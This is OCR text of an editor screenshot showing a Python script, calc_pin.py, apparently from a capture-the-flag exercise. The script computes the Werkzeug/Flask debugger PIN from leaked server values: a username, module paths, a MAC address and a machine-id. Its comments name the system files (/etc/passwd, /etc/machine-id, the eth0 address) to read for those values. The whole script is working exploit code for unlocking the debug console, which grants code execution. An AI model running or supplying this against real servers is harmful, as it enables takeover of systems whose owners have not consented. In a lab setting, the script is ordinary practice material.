 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
calc_pin.py app.py 1 1.php index.php flag.php
C: > Users > ziazu > Desktop > calc_pin.py > ...
1 import hashlib
2 from itertools import chain
3 probably_public_bits = [
4     'newnew', #/etc/passwd
5     'flask.app',
6     'Flask',
7     '/usr/local/lib/python3.8/site-packages/flask/app.py'
8 ]
9
10 private_bits = [
11     '2485377892354', #/sys/class/net/eth0/address
12     '81abba4f-daac-4170-b43b-c65425125bae'# get_machine_id(), /etc/machine-id  /proc/sys/kernel/random/boot_id
13 ]
14
15
16 h = hashlib.sha1()
17 for bit in chain(probably_public_bits, private_bits):
18     if not bit:
19         continue
20     if isinstance(bit, str):
21         bit = bit.encode('utf-8')
22     h.update(bit)
23 h.update(b'cookiesalt')
24
25 cookie_name = '__wzd' + h.hexdigest()[:20]
26
27 num = None
28 if num is None:
29     h.update(b'pinsalt')
30     num = ('%09d' % int(h.hexdigest(), 16))[:9]
31
32 rv = None
33 if rv is None:
34     for group_size in 5, 4, 3:
35         if len(num) % group_size == 0:
36             rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
37                           for x in range(0, len(num), group_size))
38             break
39     else:
40         rv = num
41
42 print(rv)
43
0 1 1 0 行 43，列 1 空格: 4 UTF-8 CRLF {} Python 3.9.13 64-bit Go Live